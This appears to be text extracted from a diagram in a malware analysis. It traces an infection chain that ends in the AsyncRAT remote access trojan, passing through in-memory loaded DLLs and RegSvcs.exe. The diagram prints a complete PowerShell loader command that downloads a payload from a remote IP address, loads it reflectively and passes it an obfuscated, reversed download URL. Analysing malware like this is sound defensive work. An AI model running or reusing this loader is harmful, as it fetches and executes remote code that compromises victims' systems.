 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [Byte[]] $rOWg =
[system.Convert]::FromBase64string((New-Object
Net.WebClient).DownloadString('http://172.174.176.153/dll/Dll.ppam'));[System.AppDomain]::CurrentD
omain.Load($rOWg).GetType('Fiber.Home').GetMethod('VAI').Invoke($null, [object[]]
('txt.ysa/3383903646370010701/3046420575525667501/stnemhcatta/moc.ppadrocsid.ndc//:sptth'))
command line
powershell.exe
call with 1
parameter
Dll.ppam
(Fiber.dll)
Loaded in memory
Fiber.Home.VAI
Class Home
Method VAI
call with 2
parameters
Rump.xls
(Fsociety.dll)
Loaded in memory
Fsociety.Tools.Ande
Class Tools
Method Ande
call
RegSvcs.exe
Stub.exe
(AsyncRAT)
Loaded in memory
Client.Program.Main
Class Program
Method Main
Parameter 1:
txt.ysa/3383903646370010701/3046420575
525667501/stnemhcatta/moc.ppadrocsid.nd
c//:sptth
Parameter 1:
C:\Windows\Microsoft.NET\Framework\v4.0
.30319\RegSvcs.exe
Parameter 2: AsyncRAT Payload